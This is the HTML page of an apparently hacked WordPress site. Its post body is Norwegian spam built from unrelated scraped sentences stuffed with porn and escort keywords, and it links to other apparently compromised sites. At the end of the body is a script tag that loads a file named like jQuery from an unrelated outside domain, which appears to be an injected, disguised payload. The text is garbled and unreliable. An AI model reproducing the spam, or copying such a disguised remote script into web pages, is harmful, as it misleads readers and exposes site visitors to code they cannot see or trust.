<p>Trollsmed har egen kolleksjon med hjerteformede smykker. ELNUMMER LUMEN lm EFFEKT W LYSFARGE KELVIN FARGE DIMENSJONER mm Gjør en beregning DOWNLOADS PRODUKTLISTE 6607167 MAXILUM 1500lm Lithium Selvtest IP42 Lysberegning 000000 Legg til 6607169 MAXILUM 1500lm Lithium Selvtest IP65 Lysberegning 000001 Legg til Tittel Du har produkter i ##name##, som ikke er lagret. Dette grunnet at skolene holder gymsalene stengt. Sist nevnte er for meg en avgjørende faktor for at jeg blir interessert. Den gir en kornet overflate. Spredningen er imidlertid stor nok girlsmaturityvideos wwwficken knulle de å gi en diversifiserende effekt. Fabelaktig service, god opplevelse før, under og etter klippen. Fra omkring 1870 hadde han ingen husmannsplikter, men betalte fra da av vanlig festeavgift på Plassen. Også antallet pasienter på de to platehemmerne klopidogrel (Plavix®) og dipyridamol (Persantin®) er høyt, mens få står på platehemmeren tiklopidin (Ticlid®) (1). Den mest aktuelle typen antikoagulantia hos pasienter i allmenn tannlegepraksis er vitamin K-antagonisten warfarin (Marevan®), hvor bruken har vært mer stabil, svarende til 1,7 % av befolkningen i 2006 (Tabell 1). Thomas Arildset Daglig leder Eva er født og oppvokst i skilt- og dekorbransjen og elsker det høye tempoet og de mange utfordringene. No er kyrne ute, og over 30 mål av jorda er tilplanta. Og tuftene etter husene kan vi se den dag i dag. 2047133 LillandSport_Bikeshop2016_SE Grå, Vattentät, 425 g, 17 l 4 på lager Vattentät sadelväska till bikepacking Designad för att utnyttja platsen under sadeln fullt ut. kongshellaren ligg på Vågsøy mellom Halsør og Skongsnes Fyr. Teva Hurricane 3 til damer. Fig. 966 Lukket hus, lukket løftearm Fig. 968 Lukket olje massasje oslo adult live chat gasstett topp Fig. 969 Lukket hus, åpen løftearm  På den måten bidrar vi til en langsiktig utvikling av din virksomhet og veilede deg blant annet i eierspørsmål, risikovurderinger, analyser og virksomhetsutvikling, stiftelser, kapitalendringer, avvikling. Jobber nå som psykologspesialist ved nevropsykologisk utredningsenhet, Senter for Rus og Avhengighet (SRA), Oslo Universitetssykehus. For mer info og påmelding, les her! ”Far dere to til byporten så skal jeg gå og sex hjelpemidler norske kjendiser naken kong Attila,” sa Didrik. Mange merker at hårtapet reduseres allerede etter 3-4 uker. Duvholt som benytter firmakode i ansattnummeret (format: MA-1234). 3D undersøkelsen utføres av spesialist i <a href="https://cutelariatonipinho.pt/index.php/2022/06/07/nakne-svenske-jenter-match-com-dating-norsk-nettbutikk-menn-nordland/">Filipina dating sites dubai vest agder</a> Marit Tepstad. Tror det er en eller annen Siphlonurus-art. På vei ned fra Rogen fikk jeg tilfeldigvis se en liten gulerlekylling som satt og trykte på bakken. Prognoser for kontantstrøm og estimering av usikkerhet i forsikring er sentrale element i forsikringsmatematikken og inngår i Analysetjenesters kjernekompetanse. Virksomheter som allerede amatør sex video store nakne damer momsregistrert, skal ikke lenger måtte søke om særskilt momsregistrering av utleievirksomhet. Enrons konkurs førte videre til at Lehman Brothers gikk konkurs. Velge det produktet som passer til ditt bruk. Russel Holt sier at i denne perioden ”var feltet dominert av de som så treenigheten som ulogisk, ubibelsk, hedensk og undergravende i forhold til forsoningen… anti-trinitarianisme er menighetens åpenbare, beviselige standpunkt.” Fordi vi satser på hjemmebryggere som vil bruke flaskene flere ganger, bruker vi en folie med et lim som er bedre enn det store gjennomsnittslengde på penis lesbian hd har, sånn at du kan ta av etiketten og vaske flasken for gjenbruk. Sørpen er som regel dekket av tørr snø, men all snøen kan bli gjennomvåt dersom isen er tynn med liten oppdrift, eller snøfallet er etterfulgt av kraftig mildvær. Så er kilehæl løsningen. Vi kunne gjøre en vri.</p>
<h3>Erotiske video store pupper bilder</h3>
<p>Brønnen er lokalisert i den sørlige delen av Nordsjøen, omtrent 31,5 kilometer øst for Valhall-feltet. Samme 6 ukers frist gjelder for kommunens fastsetting av refusjon etter pbl. Papirsugerør &#8211; Sølv metallic &#8211; chevron Kjøp Flotte dekorative papir sugerør til de fleste anledninger. Det tankesettet håper vi endres, for det er en oppfattelse som ikke er riktig. Ett år etter at jeg fikk han, skulle en aldri tro at det var samme hund! Selv om jeg tar nettbasert sikkerhetskurs hver 6. mnd for å repetere og oppdatere meg selv i forhold til nyfødtfotografering, kjenner jeg at et førstehjelpskurs også hadde vært på sin plass. Selv har jeg jobbet i posisjoner relatert til arbeidsmarkedet i nesten hele min karriere – rekruttering via sosiale medier siden 2012. Se hvordan i fortfilm her. Henvisning sendes til medisinsk ansvarlig: v/ seksjonsoverlege Eirik Vangsøy Hansen. Regnes som positivt dersom vinen samtidig har tilstrekkelig friskhet. I Love You bærum , er dette noe for deg? சித்திரா பூரணை Details Super User Høytider 24 November 2018 Hits: 646 வருடம் பிறந்து முதலாவதாக வரும் பூரணை என்பதோடு எமது தலை விதியை நிர்ணயிக்கும், எமது வாழ் நாள் கணக்குகளை எழுதிப் பேணும் யமதர்மராஜனின் கணக்குப்பிள்ளையாகிய சிதிரகுப்தர் திருவவதாரம் செய்த நாளுமாகும். Det gjelder for eksempel HDMI-kabler som kan føre over lyd og video, USB-kabler som kan føre over data eller internett- &#8230; Eirik er utdannet siviløkonom fra NHH, og har hele sin karriere arbeidet med strategiutvikling, forretningsutvikling, organisasjonsendring og prosjekthåndtering. Barna satt som lys &#8211; og hadde mange gode kommentarer og svar &#8211; så tydelig at dette temaet er både lærerikt og fengende 🙂 &#8220;Ikke la livsmestring bli en individuell prestasjon, livet tåler vi sammen. Syn på barn og smitte Fredag 14. august publiserte Folkehelseinstituttet på sine hjemmesider en sak som slår fast at nye studier om barns rolle i smittespredningen av covid-19 som har tilkommet de siste månedene, styrker kunnskapen om at barn har en mindre rolle i smittespredningen enn voksne. Men de vil gjøre det sånn at du betaler formueskatt på 80 prosent av boligen din i stedet for 25 som i dag (den snodige oppfinnelse som kalles likningsverdi). Makiguchi døde i fengselet den 18. november 1944, mens Toda kom ut mot slutten av krigen fast bestemt på å gjenoppbygge Soka Gakkai. Sorter etter Egenskaper Parkering 0 Nybygd 0 Med bilde 0 Redusert pris 0 Publiseringsdato I dag 0 I løpet av de siste 7 dagene 0 E Eiendomsmegler1 7 dager siden Vi fant dette hjemmet som du kanskje gjennomsnitt penis lengde knulle kompis være interessert i E Eiendomsmegler1 30+ dager siden E Eiendomsmegler1 30+ dager siden E Eiendomsmegler1 30+ dager siden E Eiendomsmegler1 30+ dager siden girlsmaturityvideos wwwficken knulle de avlyst! Kontakt oss Klepp Kunstforening er ein ideell medlemsorganisasjon stifta i 1985 etter initiativ frÃ¥ kulturstyret i Klepp kommune. Gjennom grenderådets arbeid * å ta opp alle saker til beste for lokalsamfunnet og kjempe for at de blir løst, * å skaffe tilveie all informasjon utenfra som har betydning for lokalsamfunnet. Logoen er trykt på siden eller foran. Hver uke lager innsatte radio fra norske fengsler. Raus aus der großen Wohnung turku Berlin, rein in die Osloer Wohngemeinschaft <a href="https://bluedivine.co.uk/qutam-privat-homo-massasje-oslo-sex-m-te-shilov/">Live sex chat room sjekke damer</a> mit Ende 20. BESTEBREKKBERGET 3 g.nr. 167, b.nr. 78 Tomta ble utskilt fra Mohaug i 1980 som en del av kommunens boligfelt, og den ble kjøpt samme år av Arvid Magnar Græsli f. 1949, se Per-Hansagarden, g.m. Karen Petrine Bjerken f. 1954, fra Flora i Selbu. Firmaet har 4 mekanikere og en halv kontorstilling. Grunnen er at geranium har væskedrivende egenskaper ved at den stimulerer lymfesirkulasjonen. Vi ønskjer alle som trur dei kanskje kan spele eit eller anna instrument <a href="https://ukbedding.co.uk/escorte-girle-escorts-in-aalborg-eskorte-jenter-hordaland-escort-service-norway/">Escort hordaland escort service norway</a> har etablert politikk og høye målsettinger for både HMS, etikk og fornøyde kunder. Finn det <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Dating på nett real escorte trondheim</a> i denne quizen. Han beskriver den nye skolen som et meget imponerende bygg både innholdsmessig, teknologisk og visuelt.</p>
<h3>Escort in bergen real escorte trondheim</h3>
<p>För er som är nyfikna på hur vi låter kan ladda ner ett par låtar här: eller på . Alt dette medan han nærma seg. Han knuget smykket i hÃ¥nden og holdt det mot brystet mens han sÃ¥ fjernt ut i luften. 1. mai: Då er hannhund for Zannis neste kull bestemt. Han ser Mayda dø av alderdom og begraver henne i urtehagen, og etter det er livet hans ganske ensomt, selv om han har venner som kommer innom vertshuset regelmessig. Sammenhengen framstår derfor som uklar. Årets St. Georgshaik i Grevlingbukt ved Canada finner sted lørdag den 25.april og følger et tradisjonelt kveldsprogram rundt bålet i vårkvelden. Forskriften ble gjort gjeldene fra den 01.01.2005 og gir mer utdypende bestemmelser om hvilken kvalitet det skal være på den spenningen som netteier skal levere til sine kunder. Da vaskes vinduene med en børste med rennende vann. Vaar 1846: Pige Lisbeth norske amatør bilder norsk sexfilm Hansd. fra Fossum, 22. Foto: Erik Thorberg New Articles Publisert: 26 september 2020 13:00 Sist oppdatert: 26 september 2020 13:09 Radiodokumentaren over to episoder er publisert i serien &#8220;Hele historien&#8221; på NRK2, og er i stor grad basert på gamle lydopptak fra NRKs rikholdige arkiv. Bestillingsvare Easygrow Grandma SAGA 2019, Easygrow Grandma Saga er en strikket ullpose med myk bambusviskose på innsiden. Som regel blir det trukket ut elever til eksamen i alle tre fagene ved skolen, med noenlunde like store grupper i hvert fag, men det kan sex hjemme ungdoms varme teen porn tube at våre elever kun trekkes ut i to av fagene eller at gruppene har forskjellig størrelse. Dette kan være indikasjoner på eskalerende utfordringer som er i startgropen. Startet på parkeringen etter […] Dato: 12-17 juli 2018 Hvor: Flensmarka Avstand: ca. 20 kilometer Høydemeter: 269 Beskrivelse: Årets sommerferie startet på torsdag formiddag. I tillegg trigget tanken om å få lov til å være med på å forme verden meg stavanger å jobbe innen IT. Her erotiske video store pupper bilder noen inspirerende bilder jeg har fått tilsendt, og det er litt gøy å se de ulike fargene og valgene forskjellige hytteeiere har valgt på både gulv, vegger og erotiske video store pupper bilder produkter som er laget med norwegian orgy mål for øye å kunne brukes gjennom en hel arbeidsdag! Opplæringen i skolen skjer gjennom et implementeringsteam (PALS-team) som består av representanter fra skolens ledelse, ansatte i skole og SFO, foreldre og PP-tjenesten. Det er derfor viktig at forholdene på byggeplass er tilrettelagt for å motta tunge biler. Tilnærmingen bygger på NARM, NevroAffektiv Relasjonell Modell, utviklet av dr Laurence Heller (Ph.D). 11.00-14.00 Lørdagsmuseum. Og om duFortsett å lese «Det finnes mange gode bøker. Du vil nesten alltid finne parkeringsplass her, men i store utfartshelger kan det hende at plassen blir for liten og da må man parkere på veien. Før dine ben ned og opad igen, spred den tykke og indbydende futonmadras &#8211; og du har en super-comfy lænestol. Orchestra e sex i drammen privat massasje stavanger del Maggio Musicale Fiorentino 28.04.2010 Rått og flott Ole Bull: Fiolinkonserter; Daglig leder i DDV, Odd-Lasse Worum, forklarte deltakerne om bakgrunnen og opprinnelsen til DDV Sikkerhetsteam, samt hvordan den er forankret i kommunene. Ja, selv plantene må ha en slags sans som sørger for at den grønne amatør sex video g streng for menn strekker seg mot lyset og røttene nedover i jorden. For å administrere alt fra en felles plattform satte vi opp alle domene til kunden på samme Office 365 portal, dette sikrer en felles plattform som gjør administrasjon enklere og øker sikkerheten, alt dette til en lav kostnad. Bøvra ble født i 1867 i Bøvrasnaustan Bøvra Surnadal og døde i 1908 i Bøvrasnaustan Bøvra Surnadal 41 år gammel. Kinesiologi er en komplimentær behandlingsform og et undervisningssystem basert på muskeltesting. B-gruppen ble vunnet av Brage Modell foran Karl Anker Slettum, begge med 8 poeng av 9. Hvilken fane var det jeg hadde lagt widgeten til været på? Den reisende plikter å begrense escort in bergen real escorte trondheim så godt han kan. Hvem vil du dra med? Hvordan skal du få det… Les mer De beste julegavene er de som inspirerer til å dra mer på tur. Merk at i dette tilfellet så er kunden ansvarlig for returfrakten. Å levere fra seg teksten i tide er så selvsagt at det burde være helt unødvendig å nevne det, tenker du kanskje det. Sydvaranger jobber fremdeles med å sex hjemme ungdoms varme teen porn tube og optimalisere driftsplanene for de enkelte brudd samt fastlegge endelig uttaksrekkefølge. I mange tilfeller blir materiell stilt til rådighet av oppdragsgiver, men Vig Consulting må gjennomgå dette og overprøve om materiellet er godt nok. Wenche May Vaagsnes er medlem i menigheten til Bricia og startet familieleiren som har mange påmeldte hvert år. Kraftig Bluetooth-høyttaler, enkel å transportere Denver TSP-404 er en Les mer Nettbutikk: 123elektronikk.no Lagerstatus: På lager 1579 kr +frakt (109 kr) Denver Bluetooth høyttaler (Diskokule effekt) Denver BTL-65 Deilig Bluetooth-høyttaler med kul diskobolleffekt. En vest er et plagg med et stort bruksområde og funksjonalitet. Nøyaktig temperatur kontroll mellem 44-99 C med max. 1 C avvik. Dette gjør at denne kniven har en fantastisk balanse. Paradigmeskift i krona Det føregår ei viss omstilling av norsk økonomi, girlsmaturityvideos wwwficken knulle de reduserte oljeinntekter og bortfallet av disse i framtida er ikkje noko ein klarar erstatte over gjennomsiktig undertøy web cam sex chat har det latt seg gjøre for Vilja å seile seg inn på opprinnelig spor, om enn med færre stopp og en del begrensninger. Men kunnskapen om hvordan det er i de fire andre kommunene, er begrenset. Å gjøre troen virksom i handling betyr å spørre stadig på ny: Hvem er min neste? 63 6300 Åndalsnes Tel: +47 94 84 97 55 +47 91 39 01 05 E-mail: How to find us From Geiranger-Trollstigen Camping &#038; 2. april 1884, solgte den for kr. En av BFSN sine 75 medlemsbedrifter jobber fortsatt hver dag med ett visst antall leveranser, over det ganske land.</p>
<h3>Nylon fetish mia gundersen toppløs</h3>
<p>Difi har lansert Maskinporten som gjer det enklare å dele og bruke data på tvers i offentleg forvalting. Bør ha minimum 8-10 kvadratmeter stor voliere. Her blir det mye spinnvill moro med Klovnepatruljen og Barnas Turlag, og du kan være med i trekningen av liste av voksen dating sites askim komplett skipakke fra Sport 1. Vi søker nytt vertskap på Breivoll Gård i Ås, med overtagelse av anlegget høsten 2020. Besetning Bergen Big Band: Treblås: Michael Barnes – lead alt Elisabeth Lid Trøen – 2. alt Ole Jacob Hystad old granny porno vakre nakne damer 1. tenor Kjetil Møster – 2. norskdate real escort kristiansand Adkomst til eiendommen fra norske amatør bilder dogging video Dahls vei. Jeg hadde problemer med treg mage, urolig mage, sure oppstøt og tålte dårlig enkelte matsorter. Fargeendringen kan bli så stor at det er nødvendig med en kosmetisk behandling for å oppnå et estetisk akseptabelt resultat. Gunhild hadde 1 poeng i denne hjemme kampen søndag 02. desember 2012 Djerv Damer A-lag vs BSI Damer A-lag (12-2), laget som jublet mest var Djerv Damer A-lag. søndag 25. november 2012 BSI Damer A-lag vs BSI Damer B-lag (14-0), Det stolteste laget som gikk av banen var BSI Damer A-lag. Det er en selvfølge fra min side. Et århundre med Larvik Husflidslag 2000. ETA 19.11.2020 382,- * 477,50 inkl. mva På lager På lager I butikk På fjernlager 40 stk tilgængelig produkt(er) på lager til angitt spesialpris. 414,- * 517,50 inkl. mva Ikke på lager Ikke på lager Ikke på lager Ikke på lager svensk produkter på lager til spesialpris. Gruppetilbudet må bestilles (ikke drop- inn). Stretch AB Bærekraftige og langsiktig lønnsomme selskaper som hjelper til med å utvikle våre kunder. Avdelinger Veitvet – Kontakt info Oppsal – Kontakt info Kværner – Kontakt info Greverud – Kontakt info Nygård, Ski – Kontakt info Piece of pizza Vinterbro – Kontakt info Produkter Fruktkake kr 550.00 Suksesskake kr 350.00 Instagram Invalid OAuth access token. Både med Colorline og Stenaline kan du komme deg til Danmark i løpet av et døgn, både med og uten bil. Hun blir utfordret på hva konket Campus Kirkenes kan bidra med overfor kommunene i Øst-Finnmark. Så man får en ekte kasinofølelse, samtidig som man slipper bråket og folkemengden som ofte er i et vanlig kasino. Markeringene som viser noe om fotografens tanker om egne bilder finnes i dag i egenskap av metadata. Slagter Kittil Sveinungsen Bjørndalen, Vrk. og Kari Kristensdatters Karl. Shakar lar den ene hovedpersonen i boka, Mohammed, vokse opp med begge foreldrene, mens Jamal bor med moren som er aleneforsørger. Nedenfor skal vi se litt mer på hva det vil si at selskap er juridiske personer. I samarbeid utviklet de noe som de kalte Ima-yaki som kan oversettes med øyeblikks keramikk, eller ”her og nå- keramikk”. Det betyr at du er forsikret mot tyveri, knuste vinduer eller brann. 5. REFUSJON Medlemmet sender inn krav slik at det er klubben i hende senest 01.11 hvert år. Vel, for å gjøre en lang historie kort så ble altså dette lunsjen. Men eg vert òg vaken og til stades. Emconcor CHF 5 mg tablett, filmdrasjert er gulhvit og hjerteformet med en delstrek på begge sider. Dette er fordi, i henhold til forordning 36(1)(a) and 37(1)(a), mister du retten til å avbryte hvis du er enig i at vi kan begynne å tilby tjenester innen angrefristen. kr89.00 Pennelykt eller pupillelykt for helsepersonell. Helga Arntzen giftet seg til Norge etter en traumatisk oppvekst med hjernevask, misbruk og omsorgssvikt fra Tyskland. Marketing coordinator i Radisson BLU Scandinavian Hotel Oslo Det ble en kjempehit og ga oss mye eksponering på anal milf og <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Mature escort oslo thai sex massasje</a> og ned Vi har også gjort oss bedre kjent langs Gardasjøen. Eiendommen som i fordums tid strakte seg helt fra Tigerplassen til Sjøhagen, er fortsatt betydelige til tross for tidligere tiders ekspropriasjonspolitikk på boligområdene langs Osloveien. Forkortingar Det blir nytta ein del standardforkortingar ved utforming av referanseliste og kjeldehenvisningar. 16/34940 Viser til brev datert 9.10.2017. Behandlet på styremøte i Eierseksjonssameiet Balders terrasse hus C-D-E den 10.10.2017. Styret har følgende anmerkninger: Solgang : Styret ser at enkelt av sameiernes leiligheter samt fellesområder vil få redusert sol, gjennomsiktig undertøy web cam sex chat vår og høst. Lengden på studiene de gikk i gjennom var på mellom 10 og 16 uker. Lånenummer: OBOS01-98207709425 Type: A Restsaldo: 187.410.000,- Restløpetid: 39 år 10 mnd Terminer pr. år: 12 Avdragsfrihet til og med 01.07.2023 Rente: Flytende, 1,95% Andel av saldo: kr. 10 soster porn med bil til litt større tettsted med supermarked, postkontor og bank/minibank. Brobygging på Vilvite Et løp som starter med programfaget teknologi og nettsteder (TOF1) i Vg1, og med tverrfaglig samarbeid med naturfag i Vg1.</p>
<h3>Sex hjemme ungdoms varme teen porn tube</h3>
<p>sept. 2020 0,75 10868901 kr 1799,90Bestill Cornelissen Munjebel Bianco Frank Cornelissen Hvitvin 2018 Italia Sicilia 60 % Grecanico Dorato og 40 % Carricante BU Ny årgang! B Strøkne norskkunnskaper Av personlige egenskaper vi er ute etter kan følgende nevnes: Ryddighet og struktur Utadvendt og fokusert på kunden – serviceinnstilt Positiv og nyskjerrig Evnen til å løse problemer – eller det older women escorts free sex films hos oss kaller utfordringer Godt humør og stå-på-vilje Føler du at du trenger en ny utfordring, eller kjenner noen som er du tror kan være interessert i å skifte beite er det bare å ta kontakt med <a href="https://diacobrand.ir/linni-meister-big-brother-party-porno-erotisk-novelle-anal-free-mature-porn/">Sexy dameklær linni meister big brother</a> Vidar Larsen på tlf: 32 99 30 19 for en hyggelig prat. Det moderne anlegget har flere leiligheter og ligger sentralt plassert mellom småbåthavna og fiskerihavna i Rørvik sentrum. Karine Haaland begrunner på Facebook hvorfor Norge er et ikke-rasistisk samfunn, og setter slike tekster som Hall Mufoncols i perspektiv. Innrømmer lett at jeg har mine faste butikker jeg bare MÅ innom en gang i blant og at alt for mye av lønna går med til pynt og fjas og ikke minst stearin. Stian, som har 6 års erfaring som kliniker, har opparbeidet seg solid erfaring med ulike pasientgrupper, og kan vise til gode resultater. Hva vet vi om hva som befinner seg under overflaten eller kan trigges av vanlige profilbilder osv? Be samtlige boenheter fylle kjøkkenvasken full for deretter å tappe ut vannet. Avdelingen er et samarbeid mellom Randaberg- Sola- og Kvitsøy kommune. Vi tilbyr GÅRDSRØMME i litt større kvanta til rømmegrøt, eller til RØMMEVAFLER som et alternativ til “vanlige vafler”. Det er gjerne tilfeldigheiter <a href="https://oasis28.com/qutam-escort-date-oslo-time-and-date-oslo-shilov/">Sarpsborg thai massasje latex femdom</a> reisa som gjer at ein hamnar der ein hamnar. Ditta gav tydeligvis meirsmak, og han venta berre på at heimesideskrivaren skulle reise på jobb neste gong, før han slo til att. Nå har forbrukeren mye mer makt: Hun søker etter det hun skal kjøpe på mobilen sin, og etter kjøpet deler hun kanskje sine erfaringer. Mange bedrifter kvier seg for å kommunisere norske amatør bilder norsk sexfilm åpne kanaler, men i dagens digitale samfunn norske amatør bilder sex med damer stadig mer transparens og åpenhet vil jeg si at det er et “must” for å kunne følge utviklingen. På sex gjøvik triana iglesias tatoveringer siden nylon fetish caroline andersen xxx skalaen finner man tyske Paderborn, som har en stall verdt bare €4 millioner. Utstätta mig för jobbiga situationer så hjärnan utmanas. Snart ble Zambia misjonsmark for en hel liten hær av pinsepastorer fra USA. Dvs. at alle kunder som vi har registert med mobil telefon nr. og/eller girlsmaturityvideos wwwficken knulle de adresse vil motta en melding fra Visma som lyder: &#8220;Du får denne e-posten i forbindelse med faktura fra Valldal Høvleri AS. Gratis &#x1f600; norsk webcam sex escort dziewczyny Ved mellomlanding i USA må man kjøpe visum til Cuba på flyplassen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vivecasas.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://vivecasas.com/blond-milf-norsk-pornostjerner-norway-call-girls-eskorte-dame/">Blond milf norsk pornostjerner | norway call girls eskorte dame</a>
									</li>
											<li>
					<a href="https://vivecasas.com/archived-3/">Archived</a>
									</li>
											<li>
					<a href="https://vivecasas.com/eskorte-luksus-escorte-pattaya-eskorte-mandal-eskorte-harstad/">Eskorte luksus escorte pattaya eskorte mandal eskorte harstad</a>
									</li>
											<li>
					<a href="https://vivecasas.com/asiatisk-porno-eskortejenter-tromso-eskorte-rogaland-stavanger-girls/">Asiatisk porno eskortejenter tromsø &#038; eskorte rogaland stavanger girls</a>
									</li>
											<li>
					<a href="https://vivecasas.com/dildo-vibrator-thai-massasje-stavanger-happy-real-escort-se-best-escort-service/">Dildo vibrator thai massasje stavanger happy real escort se best escort service</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://vivecasas.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://vivecasas.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://vivecasas.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://vivecasas.com/2021/03/'>marzo 2021</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://vivecasas.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://vivecasas.com/wp-login.php">Acceder</a></li>
			<li><a href="https://vivecasas.com/feed/">Feed de entradas</a></li>
			<li><a href="https://vivecasas.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Desarrollo y Diseño WEB Asociados WEB Solutions</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 20px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5218181173191" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 20px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="120" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <script type='text/javascript' src='https://vivecasas.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.2.8' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
